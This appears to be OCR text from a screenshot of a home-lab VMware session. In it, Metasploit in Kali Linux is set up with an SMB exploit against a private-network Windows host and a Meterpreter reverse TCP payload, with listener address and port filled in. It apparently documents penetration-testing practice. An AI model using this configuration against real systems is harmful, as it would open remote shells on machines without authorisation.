 Kali-Linux-Purple - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-Purple LAB-01-win-HWV-2022
1 2 3 4 20:25
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS 192.168.189.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
VINAYAK
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.189.128 yes The listen address (an interface may be specified)
LPORT 5656 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
39°C
Mostly sunny
Search
DELL
ENG
IN
20:25
17-04-2023